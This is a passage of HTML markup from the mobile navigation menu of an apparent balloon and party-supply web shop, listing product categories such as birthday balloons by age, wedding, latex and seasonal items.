   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY BOY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14815-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="14816-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14740-baby-girl" class="" data-mobile-menu-trigger="">BABY GIRL <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY GIRL</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14818-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="14817-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="232-bride-to-be" class="" data-mobile-menu-trigger="">BRIDE TO BE <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BRIDE TO BE</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14872-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14880-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="7-congratulation" class="" data-mobile-menu-trigger="">CONGRATULATION</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14907-flower-and-balloons" class="" data-mobile-menu-trigger="">FLOWER AND BALLOONS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="939-foil-balloon-bouquet" class="" data-mobile-menu-trigger="">FOIL BALLOON  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="37-get-well-soon" class="" data-mobile-menu-trigger="">GET WELL SOON </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14894-half-birthday" class="" data-mobile-menu-trigger="">Half Birthday</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="218-helium-balloons-bouquet" class="" data-mobile-menu-trigger="">HELIUM  BALLOONS  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14901-krishna-balloons" class="" data-mobile-menu-trigger="">KRISHNA BALLOONS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="46-message" class="" data-mobile-menu-trigger="">MESSAGE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1019-wedding" class="" data-mobile-menu-trigger="">WEDDING <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">WEDDING</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14865-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14825-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14826-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14785-welcome-home" class="" data-mobile-menu-trigger="">WELCOME HOME</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="22-balloons" class="" data-mobile-menu-trigger="">BALLOONS<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BALLOONS</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14675-airloonz" class="" data-mobile-menu-trigger="">AIRLOONZ</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="200-air-filled" class="" data-mobile-menu-trigger="">AIR FILLED</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="49-airwalker" class="" data-mobile-menu-trigger="">AIRWALKER</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="159-baby" class="" data-mobile-menu-trigger="">BABY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BABY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="12-baby-boy-balloons" class="" data-mobile-menu-trigger="">Baby Boy Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="13-baby-girl" class="" data-mobile-menu-trigger="">Baby Girl</a></li>
   							   							<li data-mobile-menu-item=""><a href="252-baby-shower-balloons" class="" data-mobile-menu-trigger="">Baby Shower Balloons</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="193-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="10-birthday-milestone" class="" data-mobile-menu-trigger="">Birthday Milestone</a></li>
   							   							<li data-mobile-menu-item=""><a href="11-birthday-relation" class="" data-mobile-menu-trigger="">Birthday Relation</a></li>
   							   							<li data-mobile-menu-item=""><a href="237-boy-birthday-balloon" class="" data-mobile-menu-trigger="">Boy Birthday Balloon</a></li>
   							   							<li data-mobile-menu-item=""><a href="9-girl-birthday-balloon" class="" data-mobile-menu-trigger="">Girl Birthday Balloon</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="28-bubble" class="" data-mobile-menu-trigger="">BUBBLE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="19-decorator" class="" data-mobile-menu-trigger="">DECORATOR <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">DECORATOR</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="569-circle-shape-foil" class="" data-mobile-menu-trigger="">Circle Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="567-crescent-moon-foil" class="" data-mobile-menu-trigger="">Crescent Moon Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="1120-cube" class="" data-mobile-menu-trigger="">Cube</a></li>
   							   							<li data-mobile-menu-item=""><a href="572-curve-foil" class="" data-mobile-menu-trigger="">Curve Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="570-diamond-shape-foil" class="" data-mobile-menu-trigger="">Diamond Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="566-heart-shape-foil" class="" data-mobile-menu-trigger="">Heart Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="1119-magic-star" class="" data-mobile-menu-trigger="">Magic Star</a></li>
   							   							<li data-mobile-menu-item=""><a href="573-panel-foil" class="" data-mobile-menu-trigger="">Panel Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="41-perfect-balloons" class="" data-mobile-menu-trigger="">Perfect Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="1115-phrase-script" class="" data-mobile-menu-trigger="">Phrase Script</a></li>
   							   							<li data-mobile-menu-item=""><a href="568-sixfour-point-star-foil" class="" data-mobile-menu-trigger="">Six/Four Point Star Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="565-star-shape-foil" class="" data-mobile-menu-trigger="">Star Shape Foil</a></li>
   							   							<li data-mobile-menu-item=""><a href="571-tapper-foil" class="" data-mobile-menu-trigger="">Tapper Foil</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="45-grabo" class="" data-mobile-menu-trigger="">GRABO</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="30-latex" class="" data-mobile-menu-trigger="">LATEX <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">LATEX</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="44-3-feet-balloons" class="" data-mobile-menu-trigger="">3 Feet Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14700-5-inches-balloons" class="" data-mobile-menu-trigger="">5 Inches Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="1114-chrome-balloons" class="" data-mobile-menu-trigger="">Chrome Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="653-confetti-balloons" class="" data-mobile-menu-trigger="">Confetti Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="201-plain-latex" class="" data-mobile-menu-trigger="">Plain Latex</a></li>
   							   							<li data-mobile-menu-item=""><a href="27-printed-latex" class="" data-mobile-menu-trigger="">Printed Latex</a></li>
   							   							<li data-mobile-menu-item=""><a href="32-tube" class="" data-mobile-menu-trigger="">Tube</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="15-message" class="" data-mobile-menu-trigger="">MESSAGE</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="162-new-arrivals" class="" data-mobile-menu-trigger="">NEW ARRIVALS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="199-number-and-alphabets" class="" data-mobile-menu-trigger="">NUMBER & ALPHABETS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">NUMBER & ALPHABETS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="39-alphabet-balloons" class="" data-mobile-menu-trigger="">Alphabet Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="210-number-balloons" class="" data-mobile-menu-trigger="">Number Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="414-symbols" class="" data-mobile-menu-trigger="">Symbols</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1116-orbz" class="" data-mobile-menu-trigger="">ORBZ</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="29-singing" class="" data-mobile-menu-trigger="">SINGING</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="43-wedding-and-anniversary" class="" data-mobile-menu-trigger="">WEDDING & ANNI  <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">WEDDING & ANNI </div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="213-anniversary" class="" data-mobile-menu-trigger="">Anniversary</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14757-bestseller" class="" data-mobile-menu-trigger="">BESTSELLER<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BESTSELLER</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14809-black-and-gold" class="" data-mobile-menu-trigger="">BLACK AND GOLD</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14873-blue-and-gold" class="" data-mobile-menu-trigger="">BLUE AND GOLD </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14875-green-and-yellow" class="" data-mobile-menu-trigger="">GREEN AND YELLOW</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14771-pastel-theme-balloons" class="" data-mobile-menu-trigger="">PASTEL THEME  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14756-rose-gold" class="" data-mobile-menu-trigger="">ROSE GOLD </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="660-shades-of-pink" class="" data-mobile-menu-trigger="">SHADES OF PINK</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14773-silver-and-black-balloons" class="" data-mobile-menu-trigger="">SILVER & BLACK  </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14770-silver-and-blue-balloons" class="" data-mobile-menu-trigger="">SILVER & BLUE </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="667-silver-theme" class="" data-mobile-menu-trigger="">SILVER THEME</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14688-birthday" class="" data-mobile-menu-trigger="">BIRTHDAY<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BIRTHDAY</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="180-1st-birthday-boy" class="" data-mobile-menu-trigger="">1ST BIRTHDAY BOY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1024-1st-birthday-girl" class="" data-mobile-menu-trigger="">1ST BIRTHDAY GIRL</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14915-2nd-birthday" class="" data-mobile-menu-trigger="">2ND BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14916-3rd-birthday" class="" data-mobile-menu-trigger="">3RD BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14917-4th-birthday" class="" data-mobile-menu-trigger="">4TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14918-5th-birthday" class="" data-mobile-menu-trigger="">5TH BIRTHDAY </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14919-10th-birthday" class="" data-mobile-menu-trigger="">10TH BIRTHDAY </a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14920-11th-birthday" class="" data-mobile-menu-trigger="">11TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="671-13th-birthday" class="" data-mobile-menu-trigger="">13TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="673-15th-birthday-helium-balloons-bouquet" class="" data-mobile-menu-trigger="">15TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="247-16th-birthday" class="" data-mobile-menu-trigger="">16TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="510-18th-birthday" class="" data-mobile-menu-trigger="">18TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="509-21st-birthday-helium-balloon-bouquet" class="" data-mobile-menu-trigger="">21ST BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="248-30th-birthday" class="" data-mobile-menu-trigger="">30TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="249-40th-birthday" class="" data-mobile-menu-trigger="">40TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="250-50th-birthday" class="" data-mobile-menu-trigger="">50TH  BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="251-60th-birthday" class="" data-mobile-menu-trigger="">60TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14892-70th-birthday" class="" data-mobile-menu-trigger="">70th BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="678-80th-birthday" class="" data-mobile-menu-trigger="">80TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="680-90th-birthday" class="" data-mobile-menu-trigger="">90TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="682-100th-birthday" class="" data-mobile-menu-trigger="">100TH BIRTHDAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14694-all-ages" class="" data-mobile-menu-trigger="">ALL AGES <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ALL AGES</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="900-chalkboard-birthday" class="" data-mobile-menu-trigger="">Chalkboard Birthday</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="17-by-seasonal" class="" data-mobile-menu-trigger="">BY SEASONAL<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BY SEASONAL</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="1014-easter" class="" data-mobile-menu-trigger="">EASTER</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="25-merry-christmas" class="" data-mobile-menu-trigger="">MERRY CHRISTMAS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">MERRY CHRISTMAS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14848-balloon-bouquets" class="" data-mobile-menu-trigger="">Balloon Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14849-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14850-decoration-material" class="" data-mobile-menu-trigger="">Decoration Material</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="54-fathers-day" class="" data-mobile-menu-trigger="">FATHER'S DAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
